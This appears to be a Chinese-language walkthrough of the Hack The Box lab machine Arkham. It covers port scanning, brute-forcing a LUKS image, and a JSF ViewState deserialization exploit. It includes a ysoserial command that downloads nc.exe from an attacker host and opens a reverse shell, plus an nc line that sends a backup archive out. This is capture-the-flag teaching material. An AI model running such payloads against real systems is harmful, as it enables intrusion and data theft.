基本信息
端口扫描
1 | nmap -sC -sV -Pn 10.10.10.130 |
80
IIS默认页面:
8080
一个公司官网:

功能基本都没用,Subscribe里请求是userSubscribe.faces,faces是Jakarta Server Faces:
445

smb的BatShare是一个zip文件:
LUKS
appserver.zip下载下来解压(下载超时的话可以mount复制),发现是luks加密镜像:

爆破
luks可以用爆破,另外根据提示,是蝙蝠侠相关的,所以密码字典也是只需要batman:
1 | sudo apt install bruteforce-luks |

挂载
1 | sudo cryptsetup open --type luks backup.img arkham |

enum
之后就可以查看文件,配置文件里信息指向JSF反序列化:
1 | <description>State saving method: 'client' or 'server' (=default). See JSF Specification 2.5.2</description> |
JSF反序列化
- Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities - Alphabot Security
https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html - How i found a 1500$ worth Deserialization vulnerability | by Ashish Kunwar | Medium
https://medium.com/@D0rkerDevil/how-i-found-a-1500-worth-deserialization-vulnerability-9ce753416e0a
1 | java -jar ~/Tools/ysoserial-master-SNAPSHOT.jar CommonsCollections5 'powershell wget 10.10.14.6/nc.exe -O C:\\Windows\\Temp\\pwn.exe && cmd /c C:\\Windows\\Temp\\pwn.exe 10.10.14.6 443 -e powershell.exe' > payload.bin |
exploit
加密算法分析还有exp脚本都用的这里面的,打到alfred用户shell:
- Hack The Box - Arkham - 0xRick
https://0xrick.github.io/hack-the-box/arkham/#JSF-ViewState-Deserialization-Vulnerability - HTB: Arkham | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/08/10/htb-arkham.html



user flag
alfred用户桌面得到user.txt:

提权信息
downloads目录里有个backup.zip,下载下来查看:
1 | C:\windows\system32\spool\drivers\color\nc.exe -w 3 10.10.14.6 1338 < C:\Users\Alfred\Downloads\backups\backup.zip |

readpst
ost文件是Microsoft Outlook email folder,可以用readpst读取:

password png

得到的Drafts.mbox里面有一封邮件,附件是png,得到png的base64,根据邮件标题和密码有关,解码后查看图片得到密码:

而batman用户是管理员:
